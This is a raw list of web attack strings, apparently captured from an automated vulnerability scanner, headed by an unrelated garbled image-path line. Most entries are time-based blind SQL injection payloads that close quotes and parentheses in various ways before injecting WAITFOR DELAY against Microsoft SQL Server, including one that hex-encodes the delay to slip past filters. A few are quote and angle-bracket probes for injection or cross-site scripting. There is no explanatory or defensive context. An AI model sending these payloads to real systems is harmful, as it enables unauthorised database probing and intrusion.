
- yYhl';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- yYhl;WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl)));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl);WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl";WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl"));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl");WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl%';WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl')));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl'));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl');WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl';WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl
- yYhl'KuWVCh<'">dCcHQW
- yYhl)".,,,,',)
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl